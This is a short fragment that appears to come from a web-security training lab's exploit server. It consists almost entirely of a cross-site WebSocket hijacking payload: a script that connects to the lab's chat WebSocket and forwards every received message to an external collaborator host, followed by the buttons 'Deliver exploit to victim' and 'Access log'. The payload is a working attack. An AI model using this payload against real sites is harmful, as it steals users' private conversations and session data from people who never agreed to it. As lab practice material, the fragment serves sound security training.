 Body:
<script>
var ws = new WebSocket('wss://0a98003a04ade055826cc007009d0000.web-security-academy.net//chat');
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event){
fetch('https://hn8pxbsrnz5393vhayw9t018qzwqkf.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
<script>
Store View exploit Deliver exploit to victim Access log